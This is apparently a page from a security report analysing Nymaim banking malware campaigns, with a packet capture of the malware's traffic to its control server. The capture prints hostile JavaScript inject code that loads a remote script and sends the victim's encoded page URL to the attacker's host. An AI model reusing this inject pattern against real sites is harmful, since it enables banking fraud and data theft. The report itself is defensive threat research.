Nymaim still appears to be using some of the same web injects (hence targeting the same organizations) as it did in campaigns from 2013 and 2014, even while actors are employing other means (like VBA macros) to deliver the malware.
Nymaim is heavily obfuscating both its own functions and that of its payload (at least in the case of Ursnif) in memory. This move makes analyzing and reverse-engineering it harder.
In Figure 3, Nymaim is monitoring and replacing content of a banking website while the user is browsing it. This screenshot shows traffic generated by the malware to its injection control IP address 31.184.234[.]21. The malware reports that the user is visiting a banking site. It then receives instructions on how to modify and replace content to initiate fraud on the user's account.
Follow TCP Stream (tcp.stream eq 0)
–□✕
Stream Content
POST /index.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Host: 31. .21
Content-Length: 142
Connection: Keep-Alive
Cache-Control: no-cache

url=\ .com/proto/syntax.js\&ref=\https:// .com/cbusol/
signon.do\&id= HTTP/1.1 200 OK
Server: nginx
Date: Tue, 23 Feb 2016  GMT
Content-Type: text/javascript
Content-Length: 759
Connection: keep-alive
X-Powered-By: PHP/5.4.16
Set-Cookie: DSID= ; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache

        var synhostname = document.location.hostname;
          synhostname = "twitter.com";
        var synhref = (typeof btoa == "function") ? btoa(document.location.href) : encodeURIComponent
(document.location.href);
        var synrand = (typeof btoa == "function") ? btoa(Math.random()) :  encodeURIComponent(Math.random());
..  var synBeginSrc = document.location.protocol + "//" + synhostname;
        var syne = document.createElement("script");
        syne.type = "text/javascript";
        syne.id = "synhelper";
        syne.src = synBeginSrc+"/proto/syntax.js?r=site/js&ref="+synhref+"&rnd="+synrand;
        syne.name = "mysyntaxscript";
        document.getElementsByTagName("head")[0].appendChild(syne);
    POST /index.php?r=site/
js&ref=aHROcHM6Ly9IdXNpbmVzcy2FjY291bnQuY29tL2xvZ2luLmFzcHg= &rnd=
 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Host: 31. .21
Content-Length: 248
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: DSID=
▲
▼
Entire conversation (172990 bytes) ▼
Find Save As Print
ASCII EBCDIC Hex Dump C Arrays Raw
Help
Filter Out This Stream Close
Figure 3: Nymaim web injection
Nymaim is hardly new. But these campaigns bring some new approaches to the table. Abusing an email marketing service brings a number of benefits to the actors and leaves many recipients potentially more vulnerable to attack. It's possible to blacklist IP addresses associated with the botnets that typically distribute malware via email. But in this case, the campaign uses a known "good" mail distribution vector.
6/8